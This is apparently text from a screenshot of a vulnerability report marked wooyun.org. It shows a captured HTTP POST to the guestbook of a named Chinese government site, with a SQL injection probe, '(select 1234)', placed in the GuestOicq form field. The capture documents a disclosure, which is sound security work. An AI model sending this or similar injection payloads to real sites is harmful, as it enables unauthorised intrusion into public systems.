 3.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /guestbook/index.asp?action=savewrite HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: ASPSESSIONIDASTTDQAT=NBDHEOBCAICCOBHEOKMGANAF
Accept-Language: en-US
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.wwwh.gov.cn/guestbook/Guest_Write.asp?KindID=0&KindName=
Host: www.wwwh.gov.cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CL
6.0; Tablet PC 2.0)
Content-Length: 248
GuestName=&GuestIcq=&GuestMsn=&GuestHomepage=http%3A%2F%2F&GuestSex=1&GuestEmail=test%40altoromutual.com&GuestOicq=%28select
+1234%29&KindID=1&GuestTitle=1234&GuestContent=1234&saveedit=0&saveeditid=&ReplyId=&GuestIsPrivate=no&Submit1=+%B7%A2+%B1%ED
www.wooyun.org